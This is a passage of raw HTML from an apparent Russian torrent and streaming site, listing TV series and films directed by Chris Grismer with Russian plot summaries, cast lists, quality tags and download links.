url(http://media5.cdnbase.com/media/files/s3/bs/gj/cache/the-unsettling_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 июля 2019 г." /><meta itemprop="url" content="//film/the-unsettling.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/bs/gj/cache/the-unsettling_video_list.jpg" /><em class="qa-icon qa-WebRip use_tooltip" title='WebRip :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество может быть как хорошее, так и не очень.'>WebRip</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Тревожные</span>  (2019) <br/>(<span itemprop="alternativeHeadline">The Unsettling</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/horror/tv/' itemprop="genre" >Ужасы</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/tv/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/kris-grismer/" itemprop="actor">Крис Грисмер</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/holli-tejlor/" itemprop="actor">Холли Тейлор</a>, <a href="/video/actor/tekuan-richmond/" itemprop="actor">Текуан Ричмонд</a>, <a href="/video/actor/uillou-shilds/" itemprop="actor">Уиллоу Шилдс</a></div></div><div class="film-announce">Бека не знала, что такое счастливое детство. Ей многие годы пришлось томиться в приюте, где к детям относились с особой жестокостью. Правда, в шестнадцать лет девушка решила раз и навсегда изменить свою жизнь, ведь ею заинтересовались представители довольно неплохой семьи. Бека даже не поверила своему счастью, ведь взрослые действительно решили взять её к себе домой. Новоиспечённые родители оказываются богатыми и влиятельными персонами, которые не позволят девушке прозябать в нищете. Наивно доверяя каждому слову и действию своих новых близких, Бека оказывается в их особняке, который выглядит весьма жутковата. Правда, ничем хорошем попадание в семью не закончится, ведь вскоре девушка станет настоящей рабыней в этом поместье: ей предстоит проводить каждый день на плантациях, находящихся рядом с домом...</div><div class="film-foot"><a href="/film/the-unsettling.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 15.07.2019</em><em>Дата добавления: 17.08.2019</em><em>Последнее обновление: 06.09.2019</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  bludnyij-syin-1 ( сгенерирован 2024/05/13 16:51:33 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_65107' class="film-item is-tv is_serial  copyright-su copyright-ru copyright-ua"><div class="overflow_wrap"><div class="film_controll" obj_id="65107" id='film_controll_65107'></div></div><div class="film-wrap"><div class='film-image' alt="Блудный сын" ><a href="/film/bludnyij-syin-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/oq/nb/cache/bludnyij-syin-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2019 г." /><meta itemprop="url" content="//film/bludnyij-syin-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/oq/nb/cache/bludnyij-syin-1_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-WebRip-HD use_tooltip hidden" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 12 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 12</span></div><h2><span itemprop="name">Блудный сын</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Prodigal Son</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/li-toland-kriger/" itemprop="actor">Ли Толанд Кригер</a>, <a href="/video/actor/adam-kejn/" itemprop="actor">Адам Кэйн</a>, <a href="/video/actor/omar-madha/" itemprop="actor">Омар Мадха</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/tom-pejn/" itemprop="actor">Том Пэйн</a>, <a href="/video/actor/majkl-shin/" itemprop="actor">Майкл Шин</a>, <a href="/video/actor/lu-dajmond-fillips/" itemprop="actor">Лу Даймонд Филлипс</a></div></div><div class="film-announce">Криминальный психолог Малькольма Брайта лучше всех разбирается в поведении маньяков и составляет на них досье. Как так получилось? Дело в том, что его родной отец — серийный убийца по кличке Хирург. Малькольму предстоит консультироваться с папой по поводу новых дел и параллельно самому не сойти с ума.
</div><div class="film-foot"><a href="/film/bludnyij-syin-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2019</em><em>Дата добавления: 18.02.2020</em><em>Последнее обновление: 22.12.2022</em></div></div></div><!-- 6--><!-- cache:  nasledie-2 ( сгенерирован 2024/05/13 16:50:29 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_60986' class="film-item is-tv is_serial  copyright-su copyright-ru copyright-ua"><div class="overflow_wrap"><div class="film_controll" obj_id="60986" id='film_controll_60986'></div></div><div class="film-wrap"><div class='film-image' alt="Наследие" ><a href="/film/nasledie-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/rh/sr/cache/nasledie-2_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 октября 2018 г." /><meta itemprop="url" content="//film/nasledie-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/rh/sr/cache/nasledie-2_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-HDTVRip use_tooltip hidden" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 22 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 22</span></div><h2><span itemprop="name">Наследие</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Legacies</span>)<br/></h2><div class='film-genre'><div><a href='/detective/tv/' itemprop="genre" >Детектив</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/adventure/tv/' itemprop="genre" >Приключения</a>, <a href='/horror/tv/' itemprop="genre" >Ужасы</a>, <a href='/fantasy/tv/' itemprop="genre" >Фэнтези</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a>, <a href="/tv/tag/vampiry/"  ><em class="nav-icon nav-tag_blue">tag</em>Про вампиров</a>, <a href="/tv/tag/pro-vedm/"  ><em class="nav-icon nav-tag_blue">tag</em>Про ведьм </a>, <a href="/tv/tag/oborotni/"  ><em class="nav-icon nav-tag_blue">tag</em>Про оборотней</a>, <a href="/tv/tag/magi/"  ><em class="nav-icon nav-tag_blue">tag</em>Маги и Волшебники</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/dzhuli-plek/" itemprop="actor">Джули Плек</a>, <a href="/video/actor/ldzh-smit/" itemprop="actor">Л.Дж. Смит</a>, <a href="/video/actor/brett-metyuz/" itemprop="actor">Бретт Мэтьюз</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/majkl-a-allovits/" itemprop="actor">Майкл А Алловиц</a>, <a href="/video/actor/kris-grismer/" itemprop="actor">Крис Грисмер</a>, <a href="/video/actor/pol-uesli/" itemprop="actor">Пол Уэсли</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/daniel-rouz-rassell/" itemprop="actor">Даниэль Роуз Расселл</a>, <a href="/video/actor/mettyu-devis/" itemprop="actor">Мэттью Дэвис</a>, <a href="/video/actor/kajli-kaneshiro/" itemprop="actor">Кайли Брайант</a></div></div><div class="film-announce">Рассказ о следующем поколении сверхъестественных существ в Школе Сальваторе для молодых и одаренных. Дочь Клауса Майклсона, 17-летняя Хоуп Майклсон; Близнецы Аларика Зальцмана, Лиззи и Джози Зальцман, и другие молодые люди достигли совершеннолетия необычным способом, чтобы стать их лучшими личностями, несмотря на их худшие импульсы. Станут ли эти молодые ведьмы, вампиры и оборотни героями, которыми они хотят быть — или злодеями, которыми они родились?</div><div class="film-foot"><a href="/film/nasledie-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.10.2018</em><em>Дата добавления: 15.12.2018</em><em>Последнее обновление: 18.05.2023</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  peremenyi-1 ( сгенерирован 2024/05/13 17:00:36 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_119103' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="119103" id='film_controll_119103'></div></div><div class="film-wrap"><div class='film-image' alt="Перемены" ><a href="/film/peremenyi-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/bp/wv/cache/peremenyi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="17 сентября 2017 г." /><meta itemprop="url" content="//film/peremenyi-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/bp/wv/cache/peremenyi_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Перемены</span>  (2017)</h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/kris-grismer/" itemprop="actor">Крис Грисмер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/emili-radd/" itemprop="actor">Эмили Радд</a>, <a href="/video/actor/kinen-trejsi/" itemprop="actor">Кинэн Трэйси</a>, <a href="/video/actor/skajler-makson/" itemprop="actor">Скайлер Максон</a></div></div><div class="film-announce">Шестнадцатилетняя Миранда Мерчант сильна в науке, но не очень сильна в отношениях с парнями. После большой драмы с её парнем (теперь уже бывшим) и лучшим другом она рада провести лето на небольшом таинственном острове Селки, помогая матери разобраться с состоянием умершей бабушки. Там Миранда находит новых друзей и узнаёт мистическую историю острова, которую никак не может принять её научный склад ума. Также она встречает Лео, который бросил вызов всему, что она знала о парнях, друзьях... и реальности.</div><div class="film-foot"><a href="/film/peremenyi-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 17.09.2017</em><em>Дата добавления: 22.02.2024</em></div></div></div><!-- 8--><!-- cache:  zhut ( сгенерирован 2024/05/13 16:48:00 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_51429' class="film-item is-tv is_serial  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="51429" id='film_controll_51429'></div></div><div class="film-wrap"><div class='film-image' alt="Жуть" ><a href="/film/zhut.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/uc/ac/cache/zhut_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 октября 2016 г." /><meta itemprop="url" content="//film/zhut.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/uc/ac/cache/zhut_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-WebRip-HD use_tooltip hidden" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 9 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 9</span></div><h2><span itemprop="name">Жуть</span>  (2016) <br/>(<span itemprop="alternativeHeadline">Freakish</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/horror/tv/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/zombi/"  ><em class="nav-icon nav-tag_blue">tag</em>Про зомби</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/majkl-a-allovits/" itemprop="actor">Майкл А Алловиц</a>, <a href="/video/actor/kris-grismer/" itemprop="actor">Крис Грисмер</a>, <a href="/video/actor/majkl-a-allovits-1/" itemprop="actor">Майкл А. Алловиц</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/leo-hovard/" itemprop="actor">Лео Ховард</a>, <a href="/video/actor/lajza-koshi/" itemprop="actor">Лайза Коши</a>, <a href="/video/actor/adam-hiks/" itemprop="actor">Адам Хикс</a></div></div><div class="film-announce">В погожий субботний день в американском провинциальном городке на химическом заводе произошёл взрыв, затем начался пожар. Учащиеся колледжа пытаются укрыться от последствий аварии в заброшенном бомбоубежище. Школьники вместе с тренером футбольной команды пытаются выяснить, что за химическое оружие производили на заводе, и как уцелеть после катастрофы.</div><div class="film-foot"><a href="/film/zhut.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 10.10.2016</em><em>Дата добавления: 17.10.2016</em><em>Последнее обновление: 16.08.2021</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  preemnik ( сгенерирован 2024/05/13 16:47:56 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_51190' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="51190" id='film_controll_51190'></div></div><div class="film-wrap"><div class='film-image' alt="Последний кандидат" ><a href="/film/preemnik.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/qn/aj/cache/preemnik_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="21 сентября 2016 г." /><meta itemprop="url" content="//film/preemnik.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/qn/aj/cache/preemnik_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 17 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 17</span></div><h2><span itemprop="name">Последний кандидат</span>  (2016) <br/>(<span itemprop="alternativeHeadline">Designated Survivor</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/pol-a-edvards/" itemprop="actor">Пол А. Эдвардс</a>, <a href="/video/actor/pol-makgigan/" itemprop="actor">Пол МакГиган</a>, <a href="/video/actor/serdzho-mimika-gezzan/" itemprop="actor">Серджо Мимика-Геззан</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/kifer-sazerlend/" itemprop="actor">Кифер Сазерленд</a>, <a href="/video/actor/adan-kanto/" itemprop="actor">Адан Канто</a>, <a href="/video/actor/italia-richchi/" itemprop="actor">Италиа Риччи</a></div></div><div class="film-announce">В центре сюжета находится несущественный член правительства Том Киркман, который после смерти президента и его основных преемников наследует место президента США.</div><div class="film-foot"><a href="/film/preemnik.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 21.09.2016</em><em>Дата добавления: 23.09.2016</em><em>Последнее обновление: 18.11.2019</em></div></div></div><div></div><!-- 10--><!-- cache:  karantin-3 ( сгенерирован 2024/05/13 16:47:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_49206' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="49206" id='film_controll_49206'></div></div><div class="film-wrap"><div class='film-image' alt="Карантин" ><a href="/film/karantin-3.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/hx/vo/cache/karantin-3_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 апреля 2016 г." /><meta itemprop="url" content="//film/karantin-3.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/hx/vo/cache/karantin-3_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 41 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 41</span></div><h2><span itemprop="name">Карантин</span>  (2016) <br/>(<span itemprop="alternativeHeadline">Containment</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/dzhuli-plek/" itemprop="actor">Джули Плек</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/devid-natter-1/" itemprop="actor">Дэвид Наттер</a>, <a href="/video/actor/charlz-bison/" itemprop="actor">Чарльз Бисон</a>, <a href="/video/actor/kris-grismer/" itemprop="actor">Крис Грисмер</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/devid-gyasi/" itemprop="actor">Дэвид Гяси</a>, <a href="/video/actor/kristina-mouses/" itemprop="actor">Кристина Моусес</a>, <a href="/video/actor/kris-vud/" itemprop="actor">Крис Вуд</a></div></div><div class="film-announce">Сюжет рассказывает о вспышке таинственной и смертельной эпидемии в Атланте, из-за которой часть города закрывается на карантин, в то время как местные и федеральные чиновники отчаянно ищут лекарство…</div><div class="film-foot"><a href="/film/karantin-3.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 19.04.2016</em><em>Дата добавления: 20.04.2016</em><em>Последнее обновление: 25.07.2017</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  put-k-vyizdorovleniyu ( сгенерирован 2024/05/13 16:47:18 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_48625' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="48625" id='film_controll_48625'></div></div><div class="film-wrap"><div class='film-image' alt="Путь к выздоровлению" ><a href="/film/put-k-vyizdorovleniyu.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/jn/we/cache/put-k-vyizdorovleniyu_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 января 2016 г." /><meta itemprop="url" content="//film/put-k-vyizdorovleniyu.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/jn/we/cache/put-k-vyizdorovleniyu_video_list.jpg" /><em class="qa-icon qa-WebRip use_tooltip" title='WebRip :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество может быть как хорошее, так и не очень.'>WebRip</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Путь к выздоровлению</span>  (2016) <br/>(<span itemprop="alternativeHeadline">Recovery Road</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/kris-grismer/" itemprop="actor">Крис Грисмер</a>, <a href="/video/actor/dzhoenna-kerns/" itemprop="actor">Джоэнна Кернс</a>, <a href="/video/actor/devid-pejmer/" itemprop="actor">Дэвид Пэймер</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/dzhessika-sula/" itemprop="actor">Джессика Сула</a>, <a href="/video/actor/sebastyan-de-sousa/" itemprop="actor">Себастьян де Соуса</a>, <a href="/video/actor/sharon-lil/" itemprop="actor">Шэрон Лил</a></div></div><div class="film-announce">Жизнь Мэдди Грэм — это бесконечная череда вечеринок, непременными атрибутами которых являются алкоголь и наркотики. Она не хочет признавать, что у нее проблемы с зависимостью, пока однажды перед ней не встает выбор: либо исключение из старшей школы, либо курс реабилитации от пагубного пристрастия. Мэдди отправляется в клинику для наркозависимых, где знакомится с такими же подростками, как она. На пути к выздоровлению ребятам предстоит преодолеть множество трудностей и не поддаться соблазнам.</div><div class="film-foot"><a href="/film/put-k-vyizdorovleniyu.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.01.2016</em><em>Дата добавления: 06.03.2016</em><em>Последнее обновление: 03.04.2016</em></div></div></div><!-- 12--><!-- cache:  sumerechnye-ohotniki ( сгенерирован 2025/10/24 08:35:30 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_46895' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="46895" id='film_controll_46895'></div></div><div class="film-wrap"><div class='film-image' alt="Сумеречные охотники" ><a href="/film/sumerechnye-ohotniki.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/gg/jf/cache/sumerechnye-ohotniki_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 января 2016 г." /><meta itemprop="url" content="//film/sumerechnye-ohotniki.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/gg/jf/cache/sumerechnye-ohotniki_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 53 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 53</span></div><h2><span itemprop="name">Сумеречные охотники</span>  (2016) <br/>(<span itemprop="alternativeHeadline">Shadowhunters</span>)<br/></h2><div class='film-genre'><div><a href='/action/tv/' itemprop="genre" >Боевик</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a>, <a href='/fantasy/tv/' itemprop="genre" >Фэнтези</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/vampiry/"  ><em class="nav-icon nav-tag_blue">tag</em>Про вампиров</a>, <a href="/tv/tag/oborotni/"  ><em class="nav-icon nav-tag_blue">tag</em>Про оборотней</a>, <a href="/tv/tag/angely-i-demony/"  ><em class="nav-icon nav-tag_blue">tag</em>Ангелы и Демоны</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a>, <a href="/tv/tag/magi/"  ><em class="nav-icon nav-tag_blue">tag</em>Маги и Волшебники</a>, <a href="/tv/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/kassandra-kler/" itemprop="actor">Кассандра Клэр</a> «Орудия смерти», <a href="/video/actor/dzhemi-gorenberg/" itemprop="actor">Джэми Горенберг</a>, <a href="/video/actor/holli-overton/" itemprop="actor">Холли Овертон</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/makdzhi/" itemprop="actor">МакДжи</a>, <a href="/video/actor/majrzi-almas/" itemprop="actor">Майрзи Алмас</a>, <a href="/video/actor/mettyu-hatings/" itemprop="actor">Мэттью Хатингс</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/ketrin-maknamara/" itemprop="actor">Кэтрин МакНамара</a>, <a href="/video/actor/dominik-shervud/" itemprop="actor">Доминик Шервуд</a>, <a href="/video/actor/alberto-rozende/" itemprop="actor">Альберто Розенде</a></div></div><div class="film-announce">Невзрачная и ничем не примечательная девушка Клэри Фрэй в свой 18-й день рождения узнает, что она является наследницей древнего семейства Сумеречных Охотников — таинственного клана полулюдей-полуангелов, которые обороняют мир от демонических тварей. После похищения матери девушка вместе со своим другом Саймоном и сумеречным охотником Джейсом пытается ее спасти и… попадает в другую реальность.</div><div class="film-foot"><a href="/film/sumerechnye-ohotniki.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 12.01.2016</em><em>Дата добавления: 08.04.2016</em><em>Последнее обновление: 24.10.2025</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  krov-i-neft ( сгенерирован 2024/05/13 16:46:44 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_46434' class="film-item is-tv is_serial  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="46434" id='film_controll_46434'></div></div><div class="film-wrap"><div class='film-image' alt="Кровь и нефть" ><a href="/film/krov-i-neft.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/im/sr/cache/krov-i-neft_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="27 сентября 2015 г." /><meta itemprop="url" content="//film/krov-i-neft.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/im/sr/cache/krov-i-neft_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-HDTV use_tooltip hidden" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 5 человека'><em 